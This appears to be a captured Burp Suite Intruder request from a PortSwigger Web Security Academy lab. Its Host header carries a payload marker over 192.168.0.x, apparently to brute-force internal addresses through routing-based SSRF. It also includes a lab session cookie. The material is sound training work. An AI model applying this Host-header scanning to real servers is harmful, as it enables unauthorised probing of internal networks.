 Target: https://0ab400c60406550c88b853ec004000bb.web-security-academy.net Update Host header to match target
1 GET https://0ab400c60406550c88b853ec004000bb.web-security-academy.net/ HTTP/2
2 Host: 192.168.0.§0§
3 Cookie: session=3MtKIiQ34wA3ZJXVKUiVcJuiDypR07bE; _lab=
46%7cMCwCFASw2A%2bJa%2fRPBlLZ8253ZL5vEYFPAhQt0XVuNIcX0UP2lIECKddaeu4RaGcwlDSlJtxcZBib9P08J5ospdrXj3f8Xb4JZkt0c1GhrPrXAxgksSfRcmqa7sHgyrRwimADzscSidNcdMo4jPs1ZLkn9Erl3pRO%2bFeoD%2ft3p3Tbh
EQ%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20